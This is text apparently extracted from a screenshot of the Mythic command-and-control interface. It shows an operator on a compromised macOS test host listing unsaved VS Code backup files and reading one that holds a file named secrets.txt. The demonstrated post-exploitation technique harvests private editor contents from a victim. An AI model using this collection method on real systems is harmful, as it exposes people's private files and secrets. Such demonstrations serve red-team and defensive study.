 mythic:7443/new/callbacks
Operation Chimera
4
mythic_admin
Active Callbacks
+
INTERACT IP HOST USER DOMAIN OS LAST CHECKIN DESCRIPTION AGENT C2
10 192.168.1.128 ALFIES-MACBOOK-AIR.LO alfie 3s Created by mythic_admin at 03/21/2022 15:12:34 UT
CALLBACK: 10
[Mon Mar 21 2022 18:23:42] / 36 / mythic_admin
vscode_open_edits Listing edited and unsaved files in VSCode from backup directory: '~/Library/Application Support/Code/Backups'
Unsaved VSCode Edits
BACKUP FILE ORIGINAL FILE SIZE MODIFIED TIME CREATED TIME TYPE
/Users/alfie/Library/Application Support/Code/Backups/16473 /Users/alfie/Documents/SecretProject/secrets.txt 16 B 2022-03-16 18:58:05 2022-03-16 18:58:05 Edit
/Users/alfie/Library/Application Support/Code/Backups/16473 Untitled-1 New
+ 1 Total Results: 1
[Mon Mar 21 2022 18:23:54] / 37 / mythic_admin
cat /Users/alfie/Library/Application Support/Code/Backups/1647364247571/file/-e8d5dbd
1 file:///Users/alfie/Documents/SecretProject/secrets.txt {"mtime":1647457085609,"ctime":1647457085577,"size":16,"etag":"38ej27f0sg","orphaned":false,"typeId":""}
2 All the secrets are ours!
3
+ 1 Total Results: 1
Task an agent...